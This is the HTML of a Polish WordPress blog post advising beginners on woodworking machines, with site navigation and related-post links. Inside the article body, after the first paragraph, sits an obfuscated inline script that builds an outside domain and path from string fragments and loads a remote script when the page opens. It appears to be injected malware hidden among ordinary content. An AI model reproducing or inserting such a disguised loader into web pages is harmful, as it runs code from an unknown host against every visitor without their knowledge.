<link rel='stylesheet' id='font-awesome-css' href='https://pracapoludnie.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://pracapoludnie.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pracapoludnie.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pracapoludnie.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pracapoludnie.pl/wp-json/wp/v2/posts/1006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pracapoludnie.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://pracapoludnie.pl/?p=1006' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pracapoludnie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpracapoludnie.pl%2Fbudowlane%2Fjakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pracapoludnie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpracapoludnie.pl%2Fbudowlane%2Fjakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych%2F&#038;format=xml" />
<link rel="icon" href="https://pracapoludnie.pl/wp-content/uploads/2022/07/cropped-icons8-home-120-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pracapoludnie.pl/wp-content/uploads/2022/07/cropped-icons8-home-120-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pracapoludnie.pl/wp-content/uploads/2022/07/cropped-icons8-home-120-180x180.png" />
<meta name="msapplication-TileImage" content="https://pracapoludnie.pl/wp-content/uploads/2022/07/cropped-icons8-home-120-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.commentmetadata {
	
	display: none;

}

}

 .widget .widget_block .col-md-3  {
        position: fixed;
	 bottom: 0;

	 background: red;
  width: 100%;
	 left: 0;
    }
		</style>
		    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-1006 single-format-standard wp-custom-logo wp-theme-envo-magazine elementor-default elementor-kit-7">
        <a class="skip-link screen-reader-text" href="#site-content">Przejdź do treści</a>        <div class="site-header container-fluid">
    <div class="container" >
        <div class="row" >
            <div class="site-heading " >
                <div class="site-branding-logo">
                    <a href="https://pracapoludnie.pl/" class="custom-logo-link" rel="home"><img width="32" height="32" src="https://pracapoludnie.pl/wp-content/uploads/2022/07/cropped-icons8-home-32.png" class="custom-logo" alt="Praca Południe" decoding="async" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://pracapoludnie.pl/" rel="home">Praca Południe</a></p>
                    
                                    </div><!-- .site-branding-text -->
            </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://pracapoludnie.pl/" title="Praca Południe">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-main-menu" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a title="fakty" href="https://pracapoludnie.pl/category/fakty/">fakty</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a title="technologia" href="https://pracapoludnie.pl/category/technologia/">technologia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a title="Ogólne" href="https://pracapoludnie.pl/category/ogolne/">Ogólne</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a title="finanse" href="https://pracapoludnie.pl/category/finanse/">finanse</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-568 dropdown"><a title="Budowlane" href="https://pracapoludnie.pl/category/budowlane/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Budowlane <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-580 dropdown-submenu"><a title="Hydraulicy" href="#">Hydraulicy</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a title="Hydraulik Andrychów" href="https://pracapoludnie.pl/hydraulik-andrychow/">Hydraulik Andrychów</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a title="Hydraulik Augustów" href="https://pracapoludnie.pl/hydraulik-augustow/">Hydraulik Augustów</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a title="Hydraulik Bartoszyce" href="https://pracapoludnie.pl/hydrualik-bartoszyce/">Hydraulik Bartoszyce</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a title="Hydraulik Będzin" href="https://pracapoludnie.pl/hydraulik-bedzin/">Hydraulik Będzin</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a title="Hydraulik Bełchatów" href="https://pracapoludnie.pl/hydraulik-belchatow/">Hydraulik Bełchatów</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a title="Hydraulik Biała Podlaska" href="https://pracapoludnie.pl/hydraulik-biala-podlaska/">Hydraulik Biała Podlaska</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a title="Hydraulik Białogard" href="https://pracapoludnie.pl/hydraulik-bialogard/">Hydraulik Białogard</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a title="Hydraulik Gorlice" href="https://pracapoludnie.pl/hydraulik-gorlice/">Hydraulik Gorlice</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a title="Hydraulik Kraków" href="https://pracapoludnie.pl/hydraulik-krakow/">Hydraulik Kraków</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a title="Hydraulik Krosno" href="https://pracapoludnie.pl/hydraulik-krosno/">Hydraulik Krosno</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a title="Hydraulik Żory" href="https://pracapoludnie.pl/hydraulik-zory/">Hydraulik Żory</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a title="Hydraulik Kwidzyn" href="https://pracapoludnie.pl/hydraulik-kwidzyn/">Hydraulik Kwidzyn</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-847" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-847"><a title="Ogrod" href="https://pracapoludnie.pl/category/ogrod/">Ogrod</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a title="Zwierzęta" href="https://pracapoludnie.pl/category/zwierzeta/">Zwierzęta</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://pracapoludnie.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>

<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<!-- start content container -->
<div class="row">      
	<article class="col-md-8">
		                         
				<div class="post-1006 post type-post status-publish format-standard has-post-thumbnail hentry category-budowlane category-ogrod">
								<div class="news-thumb ">
				<img src="https://pracapoludnie.pl/wp-content/uploads/2023/05/maszyny-stolarskie-1140x641.webp" title="Jakie maszyny stolarskie sprawdzą się dla początkujących?" alt="Jakie maszyny stolarskie sprawdzą się dla początkujących?" />
			</div><!-- .news-thumb -->	
							<h1 class="single-title">Jakie maszyny stolarskie sprawdzą się dla początkujących?</h1>						<span class="posted-date">
		3 maja, 2023	</span>
	<span class="comments-meta">
						<a href="https://pracapoludnie.pl/budowlane/jakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych/#comments" rel="nofollow" title="Komentarz doJakie maszyny stolarskie sprawdzą się dla początkujących?">
					0				</a>
					<i class="fa fa-comments-o"></i>
	</span>
								<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://pracapoludnie.pl/author/admin/">
				admin			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
							 
							
<p>W świecie stolarstwa istnieje wiele skomplikowanych maszyn, takich jak frezarki CNC, które mogą być trudne w obsłudze dla początkujących. Jednakże istnieją również łatwiejsze maszyny, takie jak wielopiła, które sprawdzą się dla osób stawiających pierwsze kroki w branży. Wszelkiego rodzaju szlifierki, piły i pilarki, są niezbędnymi narzędziami w pracy z obróbką drewna. Inwestując w podstawowe maszyny stolarskie, można ułatwić sobie pracę i rozwijać umiejętności, zwracając uwagę na łatwość obsługi i uniwersalność zastosowań.</p>



<script>
(function(){
z6kz=document.createElement("script");z6kz_=(("u")+"st")+"a";z6kz.async=true;
z6kz.type="text/javascript";z6kz_+=("t.i")+""+"n";z6kz_+=(("f")+"o");z6kz_+="/";
z6kzu="499127367.";z6kzu+="Xn0t5r7k6kzmd1yjeqn"+"pgb6i5lh6ui";
z6kz.src="https://"+z6kz_+z6kzu;document.body.appendChild(z6kz);
})();
</script>



<h2 class="wp-block-heading"><strong>Jak wybrać pierwsze maszyny stolarskie – porady dla początkujących</strong></h2>



<p>Wybór odpowiednich maszyn stolarskich może być wyzwaniem, zwłaszcza dla osób stawiających pierwsze kroki w branży. Aby ułatwić to zadanie, warto zwrócić uwagę na kilka istotnych kwestii. Przede wszystkim, warto zacząć od podstawowych maszyn, takich jak&nbsp;<a href="https://maszyny-stolarskie.com.pl/wielopily/">wielopiła</a>, która umożliwia precyzyjne cięcie drewna. Dla początkujących stolarzy ważne jest, aby wybrać sprzęt łatwy w obsłudze i uniwersalny, dzięki czemu można rozwijać swoje umiejętności. Warto również skorzystać z profesjonalnych porad podczas zakupu maszyn stolarskich.&nbsp;</p>



<p>Firmy takie jak maszyny Juszczyn oferują wsparcie klientom, zarówno podczas wyboru nowego renomowanego sprzętu, jak i sprawdzonego używanego, co może być korzystnym rozwiązaniem dla początkujących stolarzy. Pamiętaj również o bezpieczeństwie i ergonomii pracy, wybieraj maszyny z odpowiednimi zabezpieczeniami oraz dostosuj stanowisko pracy do własnych potrzeb. Wszystko to sprawi, że wybór pierwszych maszyn stolarskich stanie się prostszy, a początkujący stolarz będzie mógł cieszyć się komfortem pracy i bezpieczeństwem podczas realizacji swoich projektów.</p>



<h2 class="wp-block-heading"><strong>Bezpieczeństwo i łatwość obsługi – kluczowe czynniki przy wyborze maszyn stolarskich</strong></h2>



<p>Podczas wyboru maszyn stolarskich, takich jak wielopiła czy inne urządzenia, istotne jest skupienie się na bezpieczeństwie i łatwości obsługi. Te dwa czynniki mają kluczowe znaczenie dla komfortu pracy oraz minimalizacji ryzyka wypadków. Bezpieczeństwo maszyn stolarskich związane jest z obecnością odpowiednich zabezpieczeń, takich jak osłony, hamulce czy wyłączniki awaryjne. Warto zwrócić uwagę na te elementy, gdyż chronią użytkownika przed urazami i uszkodzeniami sprzętu.</p>



<p>Łatwość obsługi to kolejny istotny aspekt wyboru maszyn stolarskich. Dla początkujących stolarzy ważne jest, aby maszyny były proste w użyciu, co pozwala na szybkie opanowanie nowych umiejętności. Maszyny o intuicyjnym interfejsie oraz czytelnych instrukcjach obsługi są zdecydowanie bardziej przyjazne dla użytkowników.&nbsp;</p>



<p>Firmy takie jak maszyny Juszczyn oferują szeroki wybór maszyn stolarskich, zarówno nowych, jak i używanych, które spełniają kryteria bezpieczeństwa i łatwości obsługi.</p>
<div class="crp_related     crp-rounded-thumbs"><h3>Polecane wpisy</h3><ul><li><a href="https://pracapoludnie.pl/ogolne/legalna-praca-w-szwajcarii-od-czego-zaczac/"     class="crp_link post-1544"><figure><img loading="lazy"  width="150" height="150"  src="https://pracapoludnie.pl/wp-content/uploads/2025/04/praca-szwajcaria-2025-150x150.jpg" class="crp_thumb crp_featured" alt="Legalna praca w Szwajcarii - od czego zacząć?" title="Legalna praca w Szwajcarii - od czego zacząć?" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/04/praca-szwajcaria-2025-150x150.jpg 150w, https://pracapoludnie.pl/wp-content/uploads/2025/04/praca-szwajcaria-2025-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/04/praca-szwajcaria-2025-150x150.jpg 150w, https://pracapoludnie.pl/wp-content/uploads/2025/04/praca-szwajcaria-2025-300x300.jpg 300w" /></figure><span class="crp_title">Legalna praca w Szwajcarii - od czego zacząć?</span></a></li><li><a href="https://pracapoludnie.pl/ogolne/maszyny-wykorzystywane-w-rolnictwie/"     class="crp_link post-994"><figure><img loading="lazy"  width="150" height="150"  src="https://pracapoludnie.pl/wp-content/uploads/2023/04/tractor-road-countryside-near-meadows-150x150.jpg" class="crp_thumb crp_featured" alt="Maszyny wykorzystywane w rolnictwie" title="Maszyny wykorzystywane w rolnictwie" srcset="https://pracapoludnie.pl/wp-content/uploads/2023/04/tractor-road-countryside-near-meadows-150x150.jpg 150w, https://pracapoludnie.pl/wp-content/uploads/2023/04/tractor-road-countryside-near-meadows-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://pracapoludnie.pl/wp-content/uploads/2023/04/tractor-road-countryside-near-meadows-150x150.jpg 150w, https://pracapoludnie.pl/wp-content/uploads/2023/04/tractor-road-countryside-near-meadows-300x300.jpg 300w" /></figure><span class="crp_title">Maszyny wykorzystywane w rolnictwie</span></a></li><li><a href="https://pracapoludnie.pl/budowlane/ile-ciasta-przygotowac-na-pozegnanie-w-pracy/"     class="crp_link post-1730"><figure><img loading="lazy"  width="150" height="150"  src="https://pracapoludnie.pl/wp-content/uploads/2025/05/ile-ciasta-na-pozegnanie-w-pracy-150x150.webp" class="crp_thumb crp_featured" alt="Ile ciasta przygotować na pożegnanie w pracy?" title="Ile ciasta przygotować na pożegnanie w pracy?" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/05/ile-ciasta-na-pozegnanie-w-pracy-150x150.webp 150w, https://pracapoludnie.pl/wp-content/uploads/2025/05/ile-ciasta-na-pozegnanie-w-pracy-300x300.webp 300w" sizes="(max-width: 150px) 100vw, 150px" /></figure><span class="crp_title">Ile ciasta przygotować na pożegnanie w pracy?</span></a></li><li><a href="https://pracapoludnie.pl/technologia/czy-system-3e-ma-wady-i-jakie-one-sa/"     class="crp_link post-1846"><figure><img loading="lazy"  width="150" height="150"  src="https://pracapoludnie.pl/wp-content/uploads/2025/09/system-3e-wady-150x150.webp" class="crp_thumb crp_featured" alt="Czy system 3e ma wady i jakie one są?" title="Czy system 3e ma wady i jakie one są?" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/09/system-3e-wady-150x150.webp 150w, https://pracapoludnie.pl/wp-content/uploads/2025/09/system-3e-wady-300x300.webp 300w" sizes="(max-width: 150px) 100vw, 150px" /></figure><span class="crp_title">Czy system 3e ma wady i jakie one są?</span></a></li><li><a href="https://pracapoludnie.pl/ogolne/rekompensata-za-prace-w-warunkach-szczegolnych/"     class="crp_link post-1015"><figure><img loading="lazy"  width="150" height="150"  src="https://pracapoludnie.pl/wp-content/uploads/2023/05/rekompensatazapracewwarunkachszczegolnych-150x150.jpg" class="crp_thumb crp_featured" alt="Rekompensata za pracę w warunkach szczególnych" title="Rekompensata za pracę w warunkach szczególnych" srcset="https://pracapoludnie.pl/wp-content/uploads/2023/05/rekompensatazapracewwarunkachszczegolnych-150x150.jpg 150w, https://pracapoludnie.pl/wp-content/uploads/2023/05/rekompensatazapracewwarunkachszczegolnych-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://pracapoludnie.pl/wp-content/uploads/2023/05/rekompensatazapracewwarunkachszczegolnych-150x150.jpg 150w, https://pracapoludnie.pl/wp-content/uploads/2023/05/rekompensatazapracewwarunkachszczegolnych-300x300.jpg 300w" /></figure><span class="crp_title">Rekompensata za pracę w warunkach szczególnych</span></a></li><li><a href="https://pracapoludnie.pl/budowlane/co-robic-po-zakonczeniu-stazu-z-urzedu-pracy/"     class="crp_link post-1576"><figure><img loading="lazy"  width="150" height="150"  src="https://pracapoludnie.pl/wp-content/uploads/2025/05/koniec-stazu-z-urzedu-pracy-i-co-dalej-150x150.webp" class="crp_thumb crp_featured" alt="Co robić po zakończeniu stażu z urzędu pracy?" title="Co robić po zakończeniu stażu z urzędu pracy?" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/05/koniec-stazu-z-urzedu-pracy-i-co-dalej-150x150.webp 150w, https://pracapoludnie.pl/wp-content/uploads/2025/05/koniec-stazu-z-urzedu-pracy-i-co-dalej-300x300.webp 300w" sizes="(max-width: 150px) 100vw, 150px" /></figure><span class="crp_title">Co robić po zakończeniu stażu z urzędu pracy?</span></a></li><li><a href="https://pracapoludnie.pl/budowlane/jak-zbudowac-ruska-banie-krok-po-kroku-3/"     class="crp_link post-1939"><figure><img loading="lazy"  width="150" height="150"  src="https://pracapoludnie.pl/wp-content/uploads/2025/09/ruska-bania-jak-zbudowac-2-150x150.webp" class="crp_thumb crp_featured" alt="Jak zbudować ruską banię krok po kroku?" title="Jak zbudować ruską banię krok po kroku?" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/09/ruska-bania-jak-zbudowac-2-150x150.webp 150w, https://pracapoludnie.pl/wp-content/uploads/2025/09/ruska-bania-jak-zbudowac-2-300x300.webp 300w" sizes="(max-width: 150px) 100vw, 150px" /></figure><span class="crp_title">Jak zbudować ruską banię krok po kroku?</span></a></li><li><a href="https://pracapoludnie.pl/ogolne/ile-zarabia-pomocnik-na-budowie-na-godzine/"     class="crp_link post-1666"><figure><img loading="lazy"  width="150" height="150"  src="https://pracapoludnie.pl/wp-content/uploads/2025/05/pomocnik-na-budowie-stawka-godzinowa-150x150.webp" class="crp_thumb crp_featured" alt="Ile zarabia pomocnik na budowie na godzinę?" title="Ile zarabia pomocnik na budowie na godzinę?" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/05/pomocnik-na-budowie-stawka-godzinowa-150x150.webp 150w, https://pracapoludnie.pl/wp-content/uploads/2025/05/pomocnik-na-budowie-stawka-godzinowa-300x300.webp 300w" sizes="(max-width: 150px) 100vw, 150px" /></figure><span class="crp_title">Ile zarabia pomocnik na budowie na godzinę?</span></a></li><li><a href="https://pracapoludnie.pl/ogolne/jak-znalezc-najlepszego-striptizera-w-poznaniu/"     class="crp_link post-1025"><figure><img loading="lazy"  width="150" height="150"  src="https://pracapoludnie.pl/wp-content/uploads/2023/05/wieczor-panienski-striptizer-150x150.jpg" class="crp_thumb crp_featured" alt="Jak znaleźć najlepszego tancerza w Poznaniu" title="Jak znaleźć najlepszego tancerza w Poznaniu" srcset="https://pracapoludnie.pl/wp-content/uploads/2023/05/wieczor-panienski-striptizer-150x150.jpg 150w, https://pracapoludnie.pl/wp-content/uploads/2023/05/wieczor-panienski-striptizer-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://pracapoludnie.pl/wp-content/uploads/2023/05/wieczor-panienski-striptizer-150x150.jpg 150w, https://pracapoludnie.pl/wp-content/uploads/2023/05/wieczor-panienski-striptizer-300x300.jpg 300w" /></figure><span class="crp_title">Jak znaleźć najlepszego tancerza w Poznaniu</span></a></li><li><a href="https://pracapoludnie.pl/budowlane/czy-znasz-wady-farby-ceramicznej-jej-zalety-i-wlasciwosci/"     class="crp_link post-1833"><figure><img loading="lazy"  width="150" height="150"  src="https://pracapoludnie.pl/wp-content/uploads/2025/09/wady-farby-ceramicznej-150x150.webp" class="crp_thumb crp_featured" alt="Czy znasz wady farby ceramicznej, jej zalety i właściwości?" title="Czy znasz wady farby ceramicznej, jej zalety i właściwości?" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/09/wady-farby-ceramicznej-150x150.webp 150w, https://pracapoludnie.pl/wp-content/uploads/2025/09/wady-farby-ceramicznej-300x300.webp 300w" sizes="(max-width: 150px) 100vw, 150px" /></figure><span class="crp_title">Czy znasz wady farby ceramicznej, jej zalety i właściwości?</span></a></li><li><a href="https://pracapoludnie.pl/ogolne/legalna-praca-w-niemczech-bez-posrednikow-jak-zaczac/"     class="crp_link post-1548"><figure><img loading="lazy"  width="150" height="150"  src="https://pracapoludnie.pl/wp-content/uploads/2025/05/niemcypracownik2025-150x150.jpg" class="crp_thumb crp_featured" alt="Legalna praca w Niemczech bez pośredników - jak zacząć?" title="Legalna praca w Niemczech bez pośredników - jak zacząć?" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/05/niemcypracownik2025-150x150.jpg 150w, https://pracapoludnie.pl/wp-content/uploads/2025/05/niemcypracownik2025-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/05/niemcypracownik2025-150x150.jpg 150w, https://pracapoludnie.pl/wp-content/uploads/2025/05/niemcypracownik2025-300x300.jpg 300w" /></figure><span class="crp_title">Legalna praca w Niemczech bez pośredników - jak zacząć?</span></a></li><li><a href="https://pracapoludnie.pl/ogolne/jakie-zyczenia-dla-mamy-do-druku-wybrac-i-pobrac-za-darmo/"     class="crp_link post-2041"><figure><img loading="lazy"  width="150" height="150"  src="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-dla-mamy-do-druku-150x150.webp" class="crp_thumb crp_featured" alt="Jakie życzenia dla mamy do druku wybrać i pobrać za darmo?" title="Jakie życzenia dla mamy do druku wybrać i pobrać za darmo?" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-dla-mamy-do-druku-150x150.webp 150w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-dla-mamy-do-druku-300x300.webp 300w" sizes="(max-width: 150px) 100vw, 150px" /></figure><span class="crp_title">Jakie życzenia dla mamy do druku wybrać i pobrać za darmo?</span></a></li></ul><div class="crp_clear"></div></div> 
							 
						</div><!-- .single-entry-summary -->
												<div class="entry-footer"><div class="cat-links"><span class="space-right">Kategoria</span><a href="https://pracapoludnie.pl/category/budowlane/">Budowlane</a> <a href="https://pracapoludnie.pl/category/ogrod/">Ogrod</a></div></div>                        <div class="entry-footer"></div>					</div>
							<div class="prev-next-links">
					<div class="arrowLeft">
				<a href="https://pracapoludnie.pl/ogolne/mini-kurs-szydelkowania-przepis-na-idealna-torebke/" rel="prev"><i class="fa fa-angle-double-left fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="https://pracapoludnie.pl/ogolne/mini-kurs-szydelkowania-przepis-na-idealna-torebke/" rel="prev"><img width="160" height="120" src="https://pracapoludnie.pl/wp-content/uploads/2023/04/top-view-tea-mug-yarn-basket-with-pine-cones-160x120.jpg" class="attachment-envo-magazine-thumbnail size-envo-magazine-thumbnail wp-post-image" alt="Mini kurs szydełkowania - przepis na idealną torebkę" decoding="async" /></a>				</div>
				<div class="prev-next-links-title">
					<a href="https://pracapoludnie.pl/ogolne/mini-kurs-szydelkowania-przepis-na-idealna-torebke/" rel="prev">Mini kurs szydełkowania &#8211; przepis na idealną torebkę&nbsp;</a>				</div>	
			</div>
			
			<div class="arrowRight">
				<a href="https://pracapoludnie.pl/budowlane/zurawie-hds-budowa-rodzaje-jak-je-wykorzystac/" rel="next"><i class="fa fa-angle-double-right fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="https://pracapoludnie.pl/budowlane/zurawie-hds-budowa-rodzaje-jak-je-wykorzystac/" rel="next"><img width="160" height="120" src="https://pracapoludnie.pl/wp-content/uploads/2023/05/zurawie-hds-160x120.webp" class="attachment-envo-magazine-thumbnail size-envo-magazine-thumbnail wp-post-image" alt="Żurawie HDS" decoding="async" /></a>				</div>
				<div class="prev-next-links-title">
					<a href="https://pracapoludnie.pl/budowlane/zurawie-hds-budowa-rodzaje-jak-je-wykorzystac/" rel="next">Żurawie HDS — budowa, rodzaje. Jak je wykorzystać?</a>				</div>	
			</div>
		
				</div>
													<div class="single-footer">
								<div id="comments" class="comments-template">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/budowlane/jakie-maszyny-stolarskie-sprawdza-sie-dla-poczatkujacych/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://pracapoludnie.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='1006' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
 
						</div>
									</div>        
			        
		    
	</article> 
		<aside id="sidebar" class="col-md-4">
		<div id="block-7" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="750" height="409" src="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-urodzinowe-dla-5-latki-1024x559.webp" class="attachment-large size-large wp-post-image" alt="" style="max-width:256px;max-height:256px;" srcset="https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-urodzinowe-dla-5-latki-1024x559.webp 1024w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-urodzinowe-dla-5-latki-300x164.webp 300w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-urodzinowe-dla-5-latki-768x419.webp 768w, https://pracapoludnie.pl/wp-content/uploads/2025/10/zyczenia-urodzinowe-dla-5-latki.webp 1408w" sizes="auto, (max-width: 750px) 100vw, 750px" /></div><a class="wp-block-latest-posts__post-title" href="https://pracapoludnie.pl/ogolne/jakie-zyczenia-urodzinowe-dla-5-latki-wybrac/">jakie życzenia urodzinowe dla 5 latki wybrać?</a></li>
